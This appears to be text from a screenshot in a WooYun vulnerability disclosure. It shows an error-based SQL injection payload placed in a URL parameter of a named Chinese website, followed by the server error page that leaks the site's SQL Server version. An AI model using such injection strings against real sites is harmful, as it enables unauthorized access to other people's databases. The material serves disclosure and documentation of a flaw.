 www.yong-gang.com/pagePiclist.aspx?qnum=129&pagenum=1&paperName=%27%20and%201=(select+convert(int,
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated i
www.wooyun.org
Exception Details: System.Exception: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)